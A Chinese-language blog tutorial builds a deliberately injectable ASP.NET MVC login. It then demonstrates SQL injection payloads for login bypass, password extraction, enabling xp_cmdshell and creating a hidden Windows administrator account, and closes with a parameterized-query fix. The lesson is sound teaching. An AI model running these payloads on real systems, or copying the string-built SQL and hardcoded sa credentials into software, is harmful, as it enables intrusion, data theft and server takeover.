前两天,带着学生们学习了简单的ASP.NET MVC,通过ADO.NET方式连接数据库,实现增删改查。
可能有一部分学生提前预习过,在我写登录SQL的时候,他们鄙视我说:“老师你这SQL有注入,随便都能登录了。不能这么写!”
“呦?小伙子这都知道了?那你说说看 啥是注入?注入只能拿来绕过登录么?”
好吧,竟然在老子面前装逼,看来不给你点儿颜色看看,你还真是不明白天有多高。。
于是乎。。哈哈。大清早的,轻松在班里装了一手好逼。。
呵呵。不说了,下面我把那个项目重写一下发上来吧。演示一下注入有哪些危害。怎么避免等。
(*^_^*) 大牛勿喷。
▁▃▅ 浅谈SQL注入风险 - 一个Login拿下Server ▅▃▁
目录:
本文主要就是介绍SQL注入基本手法,危害,以及如何解决。
技术有点渣渣,大牛勿喷。。。。
一、数据库。
只创建了一个Admin表,结构如下:
1 create table Admin
2 (
3   Id int primary key identity(1,1) not null,
4   Username nvarchar(50) not null,
5   Password nvarchar(50) not null
6 )
7 go
插入三条测试数据如下:

二、Web项目

这里为了演示,所以我只搭建了一个简单的三层结构(ASP.NET MVC作为UI,DAL,BLL)以及模型Model:

1. Model模型层的AdminInfo.cs:

 1 using System;
 2 using System.Collections.Generic;
 3 using System.Linq;
 4 using System.Text;
 5
 6 namespace Guying.BlogsDemo.Model
 7 {
 8     /// <summary>
 9     /// Admin 模型
10     /// </summary>
11     public class AdminInfo
12     {
13         /// <summary>
14         /// 编号
15         /// </summary>
16         public int Id { get; set; }
17
18         /// <summary>
19         /// 账号
20         /// </summary>
21         public string Username { get; set; }
22
23         /// <summary>
24         /// 密码
25         /// </summary>
26         public string Password { get; set; }
27     }
28 }
2. Web.config添加连接字符串:
1     <connectionStrings>
2       <add name="BlogDemo" connectionString="server=.;database=BlogDemo;uid=sa;pwd=LonelyShadow" providerName="System.Data.SqlClient"/>
3     </connectionStrings>
3. DAL数据层的DBHelper.cs辅助类:

 1 using System;
 2 using System.Collections.Generic;
 3 using System.Configuration;
 4 using System.Linq;
 5 using System.Text;
 6
 7 namespace Guying.BlogsDemo.DAL
 8 {
 9     /// <summary>
10     /// 数据访问辅助类
11     /// </summary>
12     public class DBHelper
13     {
14         /// <summary>
15         /// BlogDemo 数据库链接字符串
16         /// </summary>
17         public static readonly string CONNECTIONSTRING = ConfigurationManager.ConnectionStrings["BlogDemo"].ConnectionString;
18     }
19 }
4. DAL数据层的AdminService.cs中写了一个登录的Login方法(SQL存在注入):

 1 using System;
 2 using System.Collections.Generic;
 3 using System.Linq;
 4 using System.Text;
 5 using System.Data.SqlClient;
 6 using Guying.BlogsDemo.Model;
 7
 8 namespace Guying.BlogsDemo.DAL
 9 {
10     /// <summary>
11     /// Admin 数据提供
12     /// </summary>
13     public class AdminService
14     {
15         /// <summary>
16         /// Admin 登录
17         /// </summary>
18         /// <param name="adminInfo">登录目标对象</param>
19         /// <returns>返回结果对象,null为登录失败</returns>
20         public AdminInfo Login(AdminInfo adminInfo)
21         {
22             AdminInfo result = null;
23             string sql = string.Format(" select Id,Username,Password from Admin where Username='{0}' and Password='{1}' ", adminInfo.Username, adminInfo.Password);
24             using (SqlConnection conn = new SqlConnection(DBHelper.CONNECTIONSTRING))
25             {
26                 conn.Open();
27                 using (SqlCommand comm = new SqlCommand(sql, conn))
28                 {
29                     using (SqlDataReader reader = comm.ExecuteReader())
30                     {
31                         if (reader.Read())
32                         {
33                             result = new AdminInfo()
34                             {
35                                 Id = (int)reader["Id"],
36                                 Username = reader["Username"].ToString(),
37                                 Password = reader["Password"].ToString()
38                             };
39                         }
40                     }
41                 }
42             }
43             return result;
44         }
45     }
46 }
5. BLL业务逻辑的AdminManager.cs:

 1 using System;
 2 using System.Collections.Generic;
 3 using System.Linq;
 4 using System.Text;
 5 using Guying.BlogsDemo.DAL;
 6 using Guying.BlogsDemo.Model;
 7
 8 namespace Guying.BlogsDemo.BLL
 9 {
10     public class AdminManager
11     {
12         private AdminService _AdminService = null;
13
14         public AdminManager()
15         {
16             if (_AdminService==null)
17             {
18                 _AdminService = new AdminService();
19             }
20         }
21
22         /// <summary>
23         /// Admin 登录
24         /// </summary>
25         /// <param name="adminInfo">登录目标对象</param>
26         /// <returns>返回结果对象,null为登录失败</returns>
27         public AdminInfo Login(AdminInfo adminInfo)
28         {
29             return _AdminService.Login(adminInfo);
30         }
31     }
32 }
6. WebUI层的HomeController:

 1 using System;
 2 using System.Collections.Generic;
 3 using System.Linq;
 4 using System.Web;
 5 using System.Web.Mvc;
 6 using Guying.BlogsDemo.Model;
 7 using Guying.BlogsDemo.BLL;
 8 using System.Text;
 9
10 namespace Guying.BlogsDemo.WebUI.Controllers
11 {
12     public class HomeController : Controller
13     {
14         [HttpGet]
15         public ActionResult Login()
16         {
17             return View();
18         }
19
20         [HttpPost]
21         public ActionResult Login(AdminInfo adminInfo)
22         {
23             AdminManager _AdminManager = new AdminManager();
24             adminInfo = _AdminManager.Login(adminInfo);
25             JsonResult json = new JsonResult() { Data = adminInfo, ContentEncoding = Encoding.UTF8 };
26             return json;
27         }
28
29     }
30 }
7. WebUI的Views/Home/Login:

 1 @model Guying.BlogsDemo.Model.AdminInfo
 2
 3 @{
 4     ViewBag.Title = "Login";
 5 }
 6
 7 <link href="~/CSS/home.login.css" rel="stylesheet" />
 8
 9 <div class="box-max">
10     <h2>Login</h2>
11     <hr />
12
13     @using (Html.BeginForm())
14     {
15         @Html.AntiForgeryToken()
16         @Html.ValidationSummary(true)
17
18         <table>
19             <tr>
20                 <th>账号:</th>
21                 <td>
22                     @Html.EditorFor(model => model.Username)
23                     @Html.ValidationMessageFor(model => model.Username)
24                 </td>
25             </tr>
26             <tr>
27                 <th>
28                     密码:
29                 </th>
30                 <td>
31                     @Html.EditorFor(model => model.Password)
32                     @Html.ValidationMessageFor(model => model.Password)
33                 </td>
34             </tr>
35             <tr>
36                 <td colspan="2" align="center">
37                     <input type="submit" value="登 录" />
38                 </td>
39             </tr>
40         </table>
41     }
42 </div>
8. WebUIHome/Login的css:

1 *{transition:all 0.3s;}
2 body{margin:0px; padding:0px; background-color:#F8F8F8;}
3 .box-max{ 500px; margin:100px auto; border:1px solid #CCC; padding:10px; border-radius:10px; background-color:#FFFFFF;}
4 .box-max table{100%;}
5 .box-max table tr{line-height:40px;}
6 .box-max table th{text-align:right;}
7 .box-max table td input{100%;}
8 .box-max table tr:last-child input{auto; padding:5px 10px; background-color:#FFF; border:1px solid black; border-radius:5px; cursor:pointer;}
9 .box-max table tr:last-child input:hover{background-color:#EFEFEF; text-decoration:underline;}

9. 运行结果:

三、注入
1. 废话不多说、直接测试注入。

账号: ' or 1=1 -- ,密码(随意): fuck ,结果如下:

你还在认为注入只是为了绕过登录进入网站么?
那你就错了。

竟然返回的是一个包含整个用户信息的Json?!
这也是一个程序设计的严重不当!
不知道大家前阵子还记得某酒店、某招聘网站,就是因为移动App,被人抓包,截取到了一个request,提交id,则会返回其所有基本信息。
最后导致千万级数据泄露。
也就是类似于下面这样操作:
2. 获取所有用户信息:
这里需要主键字段,我就不注入检测了,假设我们已经测出了主键为ID。
那么我们可以登录这样写(密码随意):
账号: ' or (1=1 and Id=1) -- ,返回结果: {"Id":1,"Username":"admin","Password":"admin1234"} ;
账号: ' or (1=1 and Id=2) -- ,返回结果: {"Id":2,"Username":"zhangsan","Password":"666666"} ;
账号: ' or (1=1 and Id=3) -- ,返回结果: {"Id":3,"Username":"lisi","Password":"888888"}
如果我们写一个程序,循环发送这个请求,将获得的数据保存,那么你的用户数据裤子是不是也要被脱得干干净净了?
3. 下一步,经典的开启xp_cmdshell(看不懂的自行Google):
账号: ' or 1=1; exec sp_configure 'show advanced options',1; reconfigure; exec sp_configure 'xp_cmdshell',1; reconfigure; --
后面操作的结果就不用看了,也是返回前面登录用户的Json,但是已经成功执行后面的代码了。
然后,xp_cmdshell已经获取了,你还想干什么不行?
这里我只做一个概念性的测试,演示一下其危害。
根据项目的不同,注入可能还会导致更严重的后果。
当然,你也可以创建文件,添加任务等,例如这样:
添加隐藏账号,并提升管理员组:

账号填写: ' or 1=1; exec xp_cmdshell 'echo net user fuck 123456 /add > D:a.bat & echo net localgroup administrators fuck /add >> D:a.bat & echo exit >> D:a.bat' --
修改权限/修改所有者:
账号填写: ' or 1=1; exec xp_cmdshell 'icacls D:a.bat /setowner everyone & icacls D:a.bat /grant everyone:F' --
执行:
账号填写: ' or 1=1; exec xp_cmdshell 'D: & D:a.bat' --
结果:

好吧,上面DOS你懂得。
当然,你还可以通过DOS xxxxxxxxxxxxxxxxxxxxxxxxxxxxx。。。
四、如何避免
这个应该很简单吧,其实就是我们日常编码习惯的问题。
登录SQL可以改成通过SqlParameter传参的方式,返回结果可以设置返回bool来标识成功/失败,修改后的方法如下:

 1 using System;
 2 using System.Collections.Generic;
 3 using System.Linq;
 4 using System.Text;
 5 using System.Data.SqlClient;
 6 using Guying.BlogsDemo.Model;
 7
 8 namespace Guying.BlogsDemo.DAL
 9 {
10     /// <summary>
11     /// Admin 数据提供
12     /// </summary>
13     public class AdminService
14     {
15         /// <summary>
16         /// Admin 登录
17         /// </summary>
18         /// <param name="adminInfo">登录目标对象</param>
19         /// <returns>返回操作结果,true成功 / false失败</returns>
20         public bool Login(AdminInfo adminInfo)
21         {
22             int count = 0;
23             string sql = " select count(1) from Admin where Username=@Username and Password=@Password ";
24             using (SqlConnection conn = new SqlConnection(DBHelper.CONNECTIONSTRING))
25             {
26                 conn.Open();
27                 using (SqlCommand comm = new SqlCommand(sql, conn))
28                 {
29                     comm.Parameters.AddRange(new[] { new SqlParameter("@Username", adminInfo.Username), new SqlParameter("@Password", adminInfo.Password) });
30                     count = (int)comm.ExecuteScalar();
31                 }
32             }
33             return count > 0;
34         }
35     }
36 }
平时写代码,多注意下这些问题。
当然,数据库的存储过程也不是没卵用的咸鱼,记得多用。
五、 没了
就是演示一下危害,什么年代了都,不应该出现注入的问题了吧。
毕竟每个项目不一样,指不定注入还会导致什么问题呢。
最后。。。。。。。。。。。大牛勿喷。么么哒~
http://www.cnblogs.com/LonelyShadow/p/4925127.html

